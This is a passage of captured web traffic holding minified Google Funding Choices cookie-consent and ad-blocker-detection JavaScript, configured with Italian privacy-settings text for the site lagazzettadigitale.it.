rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable,web_iab_us_states_signal_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22lagazzettadigitale.it\\\x22,\\\x22AKsRol9EtlS9LeWkh4c7Fh01iHaTFayYjWDCJ7ih2LrUuYtpBEszzSu3E58uuxIb35vzehY7GY-AQ6PCb9vlHCp-qCCUX8Tybw25Wv-6qiDKxeRNdo33b3XCm4AHcNLl5I-lIdQBP3qkFEDGaO1g3PQICgT2NvNaRg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXj1LtbeRuq8dRsNZy6CDjASdS_8I9UgOBD-42COvtz84oSiwyF2sOA9lP0bPFrVxycR4Z0GwgJaSOxB20o8VtHyQL8CpRKBWtKDHKdTwbVC1c9wlvXn0GdJYbwA5DguRFx-anZwg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVEV6_YDRR9FnA0Gc8pjgQIRQugqsah_P7ExjszKqBD_wpj3OA7yLxi2B5eFn5hkWSytMBLVDX4yYTnX8bir37et4P5qVIh-5UdWRHtyPDMgXMcBcZzEQF3HcC-aHwjkYRLDqHIpA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,10,9\x5d,null,2,null,\\\x22it\\\x22,null,null,null,null,null,3\x5d,null,\\\x22Impostazioni relative alla privacy e ai cookie\\\x22,\\\x22Chiudi\\\x22,null,null,null,\\\x22Piattaforma gestita da Google. Conforme al TCF di IAB. ID CMP: 300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWhJbFO5AsCVx5i3y7bMvc8Xqq2VLFHxzoICk_1nOqarwWlABoRBSDVgrAqnHBwvjNwvsZkKoCbFQnTXnY5o0z6AkwODNIhWToRTcSytDGFGw8aA-QUpUCar2AtGL8hifFajOzFnQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV_wqvbTH3Ulis6mKwWjKaIiaP7wNiOJjge8S9xNwLqzp251vCryhtSdL2w_zJUAiJpJQh3rHkuPEaDn8mdqtYkq_5q1awCgU1KCTAYf-I1QbALSV4tJzKwv94dFYt7T8bZgzT3IUQV4j3rwgrccWYOYJ0CEAZomjZgwtRkrObXYMtuwVKX5Ts67Xbv/_/showpost-ad-/adpicture1./chinaadclient./ads/js./adsatt.
body_size: -1291
content:
window['eca223be-2315-441a-b414-1a9fc24347c1'] = true;